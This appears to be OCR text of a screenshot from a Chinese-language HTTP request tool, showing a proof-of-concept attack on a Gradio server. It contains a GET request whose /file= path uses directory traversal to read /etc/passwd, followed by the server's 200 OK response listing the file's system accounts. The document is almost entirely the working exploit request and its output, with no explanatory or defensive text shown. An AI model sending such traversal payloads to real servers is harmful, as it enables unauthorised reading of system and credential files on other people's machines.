 Request
数据包扫描
美 化
热加载
构造请求
1 GET /file=/tmp/gradio/a94a8fe5ccb19ba61c4c0873d391e987982fbbd3/../../../../../../
etc/passwd HTTP/1.1
2 Host ? : your-ip:7860
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
5 Cache-Control: no-cache
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8
9
Responses
839bytes / 70ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 date: Tue, 06 May 2025 03:02:03 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 last-modified: Mon, 07 Apr 2025 00:00:00 GMT
7 etag: "97d5fc46b9a56e4b86093bc01cbaf674"
8 Content-Length: 839
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28